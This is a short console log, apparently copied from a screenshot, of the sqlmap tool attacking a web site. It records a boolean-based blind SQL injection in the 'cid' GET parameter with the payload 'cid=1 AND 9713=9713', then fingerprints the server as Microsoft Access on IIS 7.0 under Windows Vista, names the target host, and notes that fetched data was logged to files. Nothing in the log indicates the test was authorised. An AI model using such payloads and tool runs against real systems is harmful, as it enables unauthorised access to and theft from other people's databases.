 C:\WINDOWS\system32\cmd.exe
ests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 9713=9713
---
[14:52:54] [INFO] testing MySQL
[14:52:54] [WARNING] the back-end DBMS is not MySQL
[14:52:54] [INFO] testing Oracle
[14:52:54] [WARNING] the back-end DBMS is not Oracle
[14:52:54] [INFO] testing PostgreSQL
[14:52:55] [WARNING] the back-end DBMS is not PostgreSQL
[14:52:55] [INFO] testing Microsoft SQL Server
[14:52:55] [WARNING] the back-end DBMS is not Microsoft SQL Server
[14:52:55] [INFO] testing SQLite
[14:52:55] [WARNING] the back-end DBMS is not SQLite
[14:52:55] [INFO] testing Microsoft Access
[14:52:55] [INFO] confirming Microsoft Access
[14:52:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[14:52:56] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 61 times
[14:52:56] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:52:56] [INFO] fetched data logged to text files under 'E:\???~1\tools\??\Sql
Map\Bin\output\xf.jlthjy.com'
[*] shutting down at 14:52:56